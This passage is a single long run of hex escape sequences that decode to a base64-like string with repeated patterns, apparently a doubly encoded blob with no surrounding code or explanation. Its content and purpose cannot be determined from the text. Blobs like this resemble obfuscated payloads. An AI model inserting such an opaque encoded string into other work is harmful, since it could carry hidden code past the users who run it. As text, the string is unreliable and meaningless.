x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x68\x73\x66\x66\x4e\x71\x4b\x76\x66\x73\x77\x72\x55\x73\x77\x44\x64\x76\x75\x76\x72\x7a\x65\x6e\x62\x72\x66\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x6d\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x72\x41\x64\x62\x6a\x71\x76\x50\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x76\x64\x71\x75\x6a\x6a\x71\x4b\x65\x59\x71\x77\x48\x72\x7a\x30\x66\x64\x6d\x65\x66\x6e\x76\x75\x76\x63\x7a\x65\x6e\x6a\x72\x31\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x6a\x71\x75\x66\x30\x71\x75\x66\x6b\x71\x4b\x66\x79\x75\x77\x4c\x62\x6d\x65\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x31\x6e\x62\x71\x75\x58\x72\x71\x76\x72\x72\x75\x75\x79\x57\x73\x77\x44\x73\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x42\x32\x44\x62\x71\x5a\x62\x62\x72\x64\x62\x66\x71\x4d\x72\x64\x73\x75\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x71\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x41\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x4f\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x66\x30\x71\x75\x71\x31\x71\x4b\x66\x79\x75\x77\x4c\x63\x76\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x67\x54\x66\x75\x77\x72\x64\x71\x75\x7a\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x4c\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x44\x66\x66\x72\x72\x4a\x62\x6a\x7a\x32\x72\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x58\x71\x4b\x6e\x69\x75\x77\x44\x63\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x69\x57\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x48\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6e\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x66\x75\x76\x6a\x4f\x6d\x65\x4c\x62\x43\x65\x6a\x64\x73\x66\x50\x35\x73\x75\x66\x6f\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x30\x35\x63\x72\x75\x48\x72\x7a\x30\x6e\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x4c\x66\x72\x75\x6a\x4b\x71\x30\x4c\x6d\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x44\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x72\x31\x66\x72\x41\x64\x62\x6a\x71\x75\x50\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x4c\x66\x75\x75\x4c\x62\x72\x77\x44\x64\x72\x75\x76\x7a\x7a\x65\x6e\x62\x75\x66\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x67\x75\x76\x6a\x63\x6d\x65\x4c\x62\x6e\x75\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x4b\x71\x4b\x6e\x69\x75\x77\x44\x65\x76\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x72\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x32\x54\x66\x77\x77\x72\x64\x71\x75\x76\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x73\x4c\x66\x73\x71\x4a\x62\x6a\x71\x75\x35\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x44\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x71\x30\x48\x72\x7a\x30\x6a\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x66\x7a\x30\x76\x65\x77\x75\x6e\x69\x71\x30\x66\x62\x74\x66\x66\x62\x6e\x76\x66\x72\x72\x4a\x62\x6a\x7a\x31\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6a\x7a\x30\x66\x64\x6d\x65\x66\x64\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x66\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x50\x6a\x71\x75\x66\x30\x71\x75\x6a\x30\x71\x4b\x66\x79\x75\x77\x4c\x63\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x32\x4c\x62\x71\x75\x58\x72\x71\x76\x48\x72\x75\x75\x79\x57\x73\x77\x44\x4f\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6f\x75\x6a\x68\x73\x66\x66\x4e\x71\x30\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x64\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x63\x41\x30\x76\x63\x7a\x65\x6e\x6a\x72\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x39\x72\x75\x4b\x69\x57\x73\x75\x66\x77\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x7a\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x72\x66\x7a\x63\x71\x76\x48\x72\x41\x75\x69\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x76\x75\x76\x6a\x7a\x65\x6e\x62\x73\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x69\x75\x76\x6a\x4f\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x52\x75\x76\x66\x67\x6d\x65\x4c\x4e\x45\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x76\x6a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x75\x4b\x6a\x68\x73\x66\x66\x4e\x71\x32\x54\x66\x73\x77\x72\x55\x73\x77\x44\x62\x6d\x65\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x65\x57\x72\x76\x66\x4b\x71\x30\x66\x6b\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x56\x75\x76\x66\x67\x6d\x65\x4c\x4e\x44\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x41\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x31\x50\x63\x71\x30\x48\x72\x7a\x30\x66\x52\x72\x76\x4c\x4b\x42\x4b\x50\x36\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x6a\x75\x4b\x66\x4e\x71\x76\x6e\x62\x73\x76\x66\x73\x41\x64\x62\x6a\x71\x74\x4c\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x76\x4b\x6a\x66\x73\x66\x66\x4e\x72\x67\x54\x66\x75\x77\x72\x55\x73\x77\x44\x63\x6d\x65\x76\x6a\x7a\x65\x6e\x62\x74\x4c\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x6e\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x75\x4d\x47\x57\x73\x75\x66\x73\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x77\x58\x63\x72\x75\x48\x72\x7a\x30\x65\x57\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x5a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x75\x4c\x4b\x71\x30\x66\x68\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x50\x71\x77\x44\x62\x75\x30\x66\x72\x74\x4d\x44\x6a\x41\x30\x4c\x62\x71\x78\x72\x62\x71\x75\x7a\x63\x71\x76\x48\x72\x41\x75\x6a\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x75\x66\x62\x74\x66\x66\x62\x75\x31\x66\x72\x72\x4a\x62\x6a\x7a\x30\x35\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x52\x7a\x30\x66\x64\x6d\x65\x66\x6a\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x72\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x54\x6a\x71\x75\x66\x30\x71\x75\x69\x35\x71\x4b\x66\x79\x75\x77\x4c\x64\x72\x75\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x72\x64\x62\x66\x77\x77\x72\x64\x71\x75\x4c\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x73\x76\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x62\x74\x66\x66\x62\x74\x31\x66\x72\x72\x4a\x62\x6a\x7a\x31\x7a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x31\x71\x4b\x76\x69\x75\x77\x44\x63\x76\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x76\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x76\x62\x76\x72\x75\x6a\x4b\x71\x30\x4c\x69\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x4c\x66\x72\x41\x64\x62\x6a\x71\x77\x72\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x7a\x65\x6a\x68\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x64\x45\x65\x6a\x62\x77\x66\x66\x50\x72\x65\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x66\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4b\x76\x66\x77\x77\x72\x64\x71\x75\x54\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x72\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x6a\x63\x6d\x65\x4c\x62\x42\x65\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x65\x71\x4b\x6a\x62\x77\x66\x66\x50\x71\x5a\x62\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x63\x41\x30\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x52\x72\x75\x4c\x4b\x71\x30\x66\x64\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x41\x65\x76\x64\x71\x75\x6a\x6a\x71\x77\x48\x63\x72\x30\x48\x72\x7a\x30\x71\x57\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x4c\x76\x66\x75\x77\x72\x64\x71\x75\x39\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x73\x66\x66\x72\x41\x64\x62\x6a\x71\x74\x66\x63\x72\x30\x48\x41\x45\x75\x4c\x62\x45\x65\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x57\x71\x4b\x44\x69\x75\x77\x44\x63\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6e\x76\x72\x76\x66\x4b\x71\x30\x66\x65\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x58\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x66\x4f\x6d\x65\x4c\x62\x77\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x4c\x4c\x64\x73\x30\x6e\x62\x71\x4b\x4c\x63\x71\x74\x6a\x62\x41\x78\x44\x4e\x71\x75\x6d\x57\x71\x75\x6e\x76\x72\x75\x6a\x4b\x71\x30\x4c\x68\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x30\x4c\x62\x71\x78\x72\x62\x71\x4e\x62\x63\x71\x76\x48\x72\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x75\x30\x66\x62\x74\x66\x66\x62\x43\x4c\x66\x72\x72\x4a\x62\x6a\x7a\x31\x6a\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x56\x7a\x30\x66\x64\x6d\x65\x66\x6b\x6d\x65\x76\x63\x7a\x65\x6e\x6a\x73\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x76\x62\x72\x75\x4d\x47\x57\x73\x75\x66\x4f\x71\x4b\x66\x79\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x32\x48\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x71\x78\x72\x62\x71\x4c\x50\x63\x71\x76\x48\x72\x41\x75\x6a\x76\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x65\x41\x30\x76\x72\x7a\x65\x6e\x62\x72\x4c\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x67\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x66\x6d\x75\x75\x66\x67\x75\x76\x66\x67\x6d\x65\x4c\x4e\x7a\x65\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x7a\x5a\x66\x63\x71\x30\x48\x72\x7a\x30\x69\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x4a\x62\x66\x77\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x4b\x76\x66\x71\x4d\x72\x64\x73\x75\x31\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x66\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x76\x72\x75\x4d\x47\x57\x73\x75\x66\x57\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x75\x35\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x4b\x6a\x66\x73\x66\x66\x4e\x71\x31\x76\x66\x75\x77\x72\x55\x73\x77\x44\x62\x71\x5a\x62\x62\x74\x30\x76\x66\x71\x4d\x72\x64\x73\x75\x58\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x72\x31\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x68\x75\x76\x66\x4f\x6d\x65\x4c\x62\x73\x4b\x6a\x68\x73\x66\x50\x35\x79\x5a\x6e\x6f\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x45\x75\x76\x72\x73\x75\x66\x66\x7a\x30\x6e\x66\x72\x76\x4c\x4b\x71\x30\x66\x71\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x7a\x72\x75\x4b\x69\x57\x73\x75\x65\x31\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x77\x72\x63\x71\x30\x48\x72\x7a\x30\x72\x76\x72\x76\x4c\x4b\x42\x4b\x4c\x4e\x72\x65\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x64\x41\x30\x76\x7a\x7a\x65\x6e\x62\x72\x76\x66\x72\x41\x64\x6a\x4a\x41\x75\x66\x6b\x75\x76\x6a\x63\x6d\x65\x4c\x62\x74\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x30\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x64\x73\x66\x66\x4e\x71\x4d\x54\x66\x77\x77\x72\x55\x73\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x35\x4e\x73\x78\x44\x6a\x71\x75\x76\x4e\x72\x75\x72\x7a\x71\x30\x35\x64\x71\x75\x66\x6d\x75\x75\x66\x73\x75\x76\x66\x67\x6d\x65\x4c\x4e\x74\x4b\x6a\x62\x42\x4c\x6a\x63\x42\x30\x72\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x4c\x4e\x71\x75\x6d\x57\x71\x75\x4c\x52\x72\x75\x6a\x4b\x71\x30\x4c\x66\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x4b\x4c\x62\x71\x78\x72\x62\x72\x65\x35\x63\x71\x76\x48\x72\x41\x75\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x74\x66\x66\x62\x7a\x76\x66\x72\x72\x4a\x62\x6a\x7a\x33\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x7a\x7a\x30\x6a\x52\x72\x76\x66\x4b\x71\x30\x66\x6e\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x31\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x75\x35\x72\x75\x75\x79\x57\x73\x77\x44\x77\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x6e\x75\x6a\x64\x73\x66\x66\x4e\x71\x4c\x76\x66\x71\x4d\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x63\x76\x75\x76\x7a\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x71\x72\x75\x76\x63\x7a\x65\x6e\x6a\x74\x4c\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x58\x72\x75\x75\x7a\x35\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x66\x66\x73\x41\x64\x62\x6a\x71\x78\x62\x63\x71\x30\x48\x41\x45\x75\x4c\x62\x75\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x73\x71\x4b\x76\x69\x75\x77\x44\x64\x76\x75\x76\x72\x7a\x67\x35\x6a\x7a\x30\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x63\x7a\x65\x6e\x6a\x73\x66\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x65\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x72\x72\x75\x77\x47\x57\x73\x75\x66\x6b\x71\x4b\x44\x69\x77\x4e\x4c\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4b\x4c\x62\x71\x78\x72\x62\x71\x5a\x4c\x63\x71\x76\x48\x72\x41\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x4c\x64\x72\x75\x76\x7a\x7a\x65\x6e\x62\x71\x76\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x4c\x62\x75\x76\x66\x4f\x6d\x4d\x6e\x55\x74\x77\x48\x65\x45\x75\x66\x63\x73\x75\x66\x63\x71\x4b\x44\x69\x75\x77\x44\x64\x72\x75\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x72\x66\x72\x76\x66\x4b\x71\x30\x66\x68\x75\x76\x6a\x63\x6d\x4d\x6e\x50\x71\x75\x7a\x72\x75\x77\x47\x57\x73\x75\x65\x31\x71\x4b\x44\x69\x77\x4e\x4c\x6a\x71\x74\x66\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x43\x65\x6a\x68\x73\x66\x66\x4e\x71\x5a\x62\x66\x73\x77\x72\x55\x73\x77\x44\x64\x76\x75\x76\x72\x7a\x65\x6e\x62\x72\x76\x66\x73\x71\x4a\x6a\x4a\x41\x75\x66\x69\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x72\x41\x64\x62\x6a\x71\x75\x35\x63\x72\x30\x48\x41\x45\x77\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x33\x50\x7a\x71\x30\x39\x64\x71\x75\x6a\x6a\x71\x74\x47\x59\x71\x77\x50\x33\x74\x66\x72\x4e\x72\x75\x6e\x4d\x45\x75\x66\x62\x73\x78\x44\x72\x42\x30\x66\x4e\x71\x77\x4c\x62\x42\x77\x39\x50\x71\x76\x6e\x62\x71\x31\x6e\x64\x71\x75\x66\x72\x75\x75\x6a\x6c\x79\x31\x6e\x62\x71\x4c\x66\x72\x71\x4b\x4c\x4a\x7a\x31\x6a\x62\x73\x75\x66\x66\x75\x75\x66\x4f\x43\x65\x6a\x65\x71\x4b\x66\x62\x75\x76\x47\x34\x75\x65\x6e\x35\x71\x75\x6a\x66\x71\x77\x72\x6c\x71\x4b\x76\x62\x7a\x30\x66\x73\x71\x75\x7a\x73\x75\x76\x6a\x62\x75\x76\x66\x33\x75\x75\x66\x66\x72\x49\x39\x65\x44\x33\x6e\x6d\x73\x78\x44\x72\x7a\x30\x66\x75\x77\x75\x6e\x62\x71\x30\x66\x64\x71\x59\x39\x52\x71\x4b\x66\x72\x73\x49\x39\x72\x79\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x51\x41\x65\x6a\x62\x6d\x31\x76\x50\x71\x74\x6a\x5a\x41\x65\x6a\x64\x71\x75\x72\x63\x72\x75\x66\x4e\x71\x77\x54\x6a\x72\x67\x4c\x66\x73\x73\x39\x4e\x45\x75\x66\x66\x43\x4c\x7a\x56\x72\x76\x66\x64\x71\x75\x72\x6a\x71\x75\x6a\x63\x75\x75\x44\x30\x43\x75\x4c\x62\x72\x77\x44\x63\x71\x4b\x66\x72\x72\x32\x4c\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x4b\x6a\x63\x7a\x30\x66\x73\x43\x75\x4c\x4e\x74\x74\x6a\x62\x41\x4b\x66\x4e\x71\x74\x62\x76\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x50\x73\x71\x4b\x66\x78\x42\x5a\x6a\x62\x41\x4c\x66\x6d\x73\x75\x66\x62\x7a\x30\x66\x66\x72\x4b\x66\x48\x45\x65\x66\x59\x73\x75\x66\x66\x7a\x30\x6a\x68\x42\x32\x48\x62\x76\x75\x76\x62\x73\x76\x66\x6e\x7a\x30\x66\x50\x71\x75\x76\x72\x75\x75\x34\x57\x43\x4b\x47\x57\x41\x65\x66\x4e\x43\x30\x7a\x72\x75\x75\x66\x4f\x71\x78\x44\x5a\x7a\x30\x66\x52\x74\x63\x39\x62\x6d\x76\x4c\x66\x75\x75\x66\x6f\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x74\x75\x76\x68\x71\x75\x6a\x68\x42\x32\x4c\x63\x72\x66\x4c\x64\x74\x75\x6e\x62\x72\x76\x6a\x72\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x35\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x74\x4b\x66\x5a\x7a\x30\x66\x64\x71\x75\x6a\x66\x71\x33\x6e\x4e\x71\x76\x76\x67\x71\x77\x66\x35\x72\x75\x6a\x6a\x71\x75\x50\x64\x7a\x30\x48\x34\x6f\x65\x4c\x4e\x73\x4b\x6d\x56\x44\x30\x35\x78\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x6e\x72\x7a\x30\x6a\x73\x71\x4b\x76\x62\x7a\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4b\x30\x72\x68\x44\x5a\x7a\x30\x66\x35\x71\x75\x66\x72\x76\x75\x6a\x59\x79\x77\x4c\x62\x71\x4b\x4c\x62\x73\x4b\x6e